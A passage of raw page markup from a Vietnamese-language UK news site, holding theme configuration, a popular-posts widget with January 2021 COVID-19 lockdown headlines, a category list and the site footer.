Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15_239","tdc_css_class":"tdi_15_239","tdc_css_class_style":"tdi_15_239_rand_style"}';
block_tdi_15_239.td_column_number = "1";
block_tdi_15_239.block_type = "td_flex_block_1";
block_tdi_15_239.post_count = "3";
block_tdi_15_239.found_posts = "1086";
block_tdi_15_239.header_color = "";
block_tdi_15_239.ajax_pagination_infinite_stop = "";
block_tdi_15_239.max_num_pages = "362";
tdBlocksArray.push(block_tdi_15_239);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_15_239 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" class="td-image-wrap " title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/2.56832376.jpg.gallery-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa">4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T09:17:22+00:00" >25/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Theo Thủ tướng Anh, Chính phủ nước này sẽ không cân nhắc giảm phong tỏa trong bối cảnh số ca lây nhiễm...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" class="td-image-wrap " title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/5fineforlockdown-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh">Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T11:10:51+00:00" >05/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Người lần đầu vi phạm quy tắc phong tỏa mới sẽ bị phạt 200 bảng.
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/nuoc-anh/nhung-cau-chuyen-theu-det-thuyet-am-muu-ve-covid-19-gay-ra-cuoc-bieu-tinh-lon-tai-anh-7498" target="_blank" rel="nofollow" class="uae658b04f55c96e0e2bedac0431ab75a"><!-- INLINE RELATED POSTS 1/2 //--><style> .uae658b04f55c96e0e2bedac0431ab75a , .uae658b04f55c96e0e2bedac0431ab75a .postImageUrl , .uae658b04f55c96e0e2bedac0431ab75a .centered-text-area { min-height: 80px; position: relative; } .uae658b04f55c96e0e2bedac0431ab75a , .uae658b04f55c96e0e2bedac0431ab75a:hover , .uae658b04f55c96e0e2bedac0431ab75a:visited , .uae658b04f55c96e0e2bedac0431ab75a:active { border:0!important; } .uae658b04f55c96e0e2bedac0431ab75a .clearfix:after { content: ""; display: table; clear: both; } .uae658b04f55c96e0e2bedac0431ab75a { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .uae658b04f55c96e0e2bedac0431ab75a:active , .uae658b04f55c96e0e2bedac0431ab75a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .uae658b04f55c96e0e2bedac0431ab75a .centered-text-area { width: 100%; position: relative; } .uae658b04f55c96e0e2bedac0431ab75a .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uae658b04f55c96e0e2bedac0431ab75a .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uae658b04f55c96e0e2bedac0431ab75a .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uae658b04f55c96e0e2bedac0431ab75a:hover .ctaButton { background-color: #E67E22!important; } .uae658b04f55c96e0e2bedac0431ab75a .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uae658b04f55c96e0e2bedac0431ab75a .uae658b04f55c96e0e2bedac0431ab75a-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uae658b04f55c96e0e2bedac0431ab75a:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uae658b04f55c96e0e2bedac0431ab75a-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Những câu chuyện thêu dệt thuyết âm mưu về Covid-19 gây ra cuộc biểu tình lớn tại Anh</span></div></div></div><div class="ctaButton"></div></a></div>



</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" class="td-image-wrap " title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/anh2050121-16098214813501498714261-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết">Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T08:40:19+00:00" >05/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Thủ tướng Anh Boris Johnson tối qua đã có bài phát biểu trực tiếp trên truyền hình, tuyên bố cả nước Anh...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_17_609  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_17_609{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_18_006 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_18_006" >
<style>
.td-theme-wrap .tdi_18_006 .td-block-title > *,
            .td-theme-wrap .tdi_18_006 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_18_006 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_18_006 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_18_006 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_18_006 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_18_006 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_18_006 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_18_006 .td_quote_on_blocks,
            .td-theme-wrap .tdi_18_006 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_18_006 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_18_006 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_18_006 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_18_006 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_18_006 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_18_006 .td-read-more a,
            .td-theme-wrap .tdi_18_006 .td-weather-information:before,
            .td-theme-wrap .tdi_18_006 .td-weather-week:before,
            .td-theme-wrap .tdi_18_006 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_18_006 .td-post-category,
            .td-theme-wrap .tdi_18_006 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_18_006{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_18_006 .td-cat-name{
					color: #ffffff;
				}.tdi_18_006 .td-cat-no{
					color: #ffffff;
				}.tdi_18_006 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_18_006 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_18_006 .td-block-title a,
				.tdi_18_006 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_18_006 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://nuocanh.uk/category/nuoc-anh"><span class="td-cat-name">Tin Nước Anh</span><span class="td-cat-no">578</span></a></li><li><a href="https://nuocanh.uk/category/tin-the-gioi"><span class="td-cat-name">Tin Thế Giới</span><span class="td-cat-no">252</span></a></li><li><a href="https://nuocanh.uk/category/giai-tri"><span class="td-cat-name">Giải Trí</span><span class="td-cat-no">106</span></a></li><li><a href="https://nuocanh.uk/category/the-thao"><span class="td-cat-name">Thể Thao</span><span class="td-cat-no">48</span></a></li><li><a href="https://nuocanh.uk/category/nguoi-viet-o-anh"><span class="td-cat-name">Người Việt Ở Anh</span><span class="td-cat-no">42</span></a></li><li><a href="https://nuocanh.uk/category/phap-luat"><span class="td-cat-name">Pháp Luật</span><span class="td-cat-no">29</span></a></li><li><a href="https://nuocanh.uk/category/du-lich-the-gioi"><span class="td-cat-name">Du Lịch Thế Giới</span><span class="td-cat-no">24</span></a></li><li><a href="https://nuocanh.uk/category/uncategorised"><span class="td-cat-name">Uncategorised</span><span class="td-cat-no">22</span></a></li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/nuoc-anh/robert-hooke-nha-khoa-hoc-kham-pha-ra-te-bao-9051" target="_blank" rel="nofollow" class="ub1018509f67c15fde9b242dee8a1d271"><!-- INLINE RELATED POSTS 2/2 //--><style> .ub1018509f67c15fde9b242dee8a1d271 , .ub1018509f67c15fde9b242dee8a1d271 .postImageUrl , .ub1018509f67c15fde9b242dee8a1d271 .centered-text-area { min-height: 80px; position: relative; } .ub1018509f67c15fde9b242dee8a1d271 , .ub1018509f67c15fde9b242dee8a1d271:hover , .ub1018509f67c15fde9b242dee8a1d271:visited , .ub1018509f67c15fde9b242dee8a1d271:active { border:0!important; } .ub1018509f67c15fde9b242dee8a1d271 .clearfix:after { content: ""; display: table; clear: both; } .ub1018509f67c15fde9b242dee8a1d271 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .ub1018509f67c15fde9b242dee8a1d271:active , .ub1018509f67c15fde9b242dee8a1d271:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ub1018509f67c15fde9b242dee8a1d271 .centered-text-area { width: 100%; position: relative; } .ub1018509f67c15fde9b242dee8a1d271 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ub1018509f67c15fde9b242dee8a1d271 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ub1018509f67c15fde9b242dee8a1d271 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ub1018509f67c15fde9b242dee8a1d271:hover .ctaButton { background-color: #E67E22!important; } .ub1018509f67c15fde9b242dee8a1d271 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ub1018509f67c15fde9b242dee8a1d271 .ub1018509f67c15fde9b242dee8a1d271-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ub1018509f67c15fde9b242dee8a1d271:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ub1018509f67c15fde9b242dee8a1d271-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Robert Hooke - nhà khoa học khám phá ra tế bào</span></div></div></div><div class="ctaButton"></div></a></div></div></div></div></div></div><div class="vc_row_inner tdi_20_52f  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_20_52f{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_22_305  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22_305{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22_305{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_24_294  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_294{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_26_00f  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_26_00f{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_26_00f{
padding-bottom:30px !important;
}

.tdi_26_00f .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_00f{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_28_290  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_28_290{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_28_290{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_28_290{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29_602 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_602" >
<style>

/* inline tdc_css att */

.tdi_29_602{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_602{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_29_602{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_602 .tdb-logo-a,
                .tdi_29_602 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_29_602 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29_602 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29_602 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29_602 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_29_602 .tdb-logo-text-title{
                    display: block;
                }.tdi_29_602 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29_602 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nuocanh.uk/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nuocanh.uk/wp-content/uploads/2019/07/nuocanh_small.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_31_f60  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31_f60{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_31_f60{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_31_f60{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_32_cc9 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_cc9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32_cc9{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_33_f51 .tdm-title{
					color: #ffffff;
				}.tdi_33_f51 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_33_f51"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_34_992 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_992" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_34_992{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_992 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_992 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">NuocAnh Uk là một trong những tờ báo phổ biến nhất trong cộng đồng người Việt sinh sống tại Anh. 
Nếu bạn có ý định tới Anh sống và làm việc, bạn có thể theo dõi NuocAnh UK</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_35_737 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35_737" >
<style>

/* inline tdc_css att */

.tdi_35_737{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35_737{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_737 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_35_737 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_737 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">..</p></div></div></div></div><div class="vc_column_inner tdi_37_6d2  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37_6d2{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_37_6d2{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_38_2f9 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38_2f9" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=26766195-f94d-4f92-bee4-19b82f4edaca"> <img src="https://images.dmca.com/Badges/DMCA_logo-std-btn200w.png?ID=26766195-f94d-4f92-bee4-19b82f4edaca" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div></div></div></div></div></div></div></div></div></div><div id="tdi_39_096" class="tdc-row stretch_row"><div class="vc_row tdi_40_920  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_40_920{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_40_920{
position:relative;
}

.tdi_40_920 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_40_920{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_39_096_rand_style td-element-style" ><style>
.tdi_39_096_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_42_212  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_42_212{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43_0f6 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43_0f6" >
<style>

/* inline tdc_css att */

.tdi_43_0f6{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_43_0f6{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_43_0f6 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Nước Anh - Tờ Báo Người Việt ở UK</p></div></div></div><div class="vc_column tdi_45_06e  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_45_06e{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_06e{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_45_06e{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_46_f69 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_46_f69" >
<style>

/* inline tdc_css att */

.tdi_46_f69{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_46_f69 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_46_f69{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_f69{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46_f69{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_46_f69 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_46_f69 .menu{
					display: flex;
				}.tdi_46_f69 .sub-menu{
					display: none;
				}.tdi_46_f69 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_46_f69 ul li{
					margin-right: 16px;
				}.tdi_46_f69 ul li:last-child{
					margin-right: 0;
				}.tdi_46_f69 a{
					color: #cccccc;
				}.tdi_46_f69 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_46_f69 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://nuocanh.uk/about-us">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://nuocanh.uk/contact-us">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin tức dành cho người Việt tại Anh Quốc. Hãy share ngay cho cộng đồng người Việt tại Anh Quốc để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 2 -->
        </div>

		
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
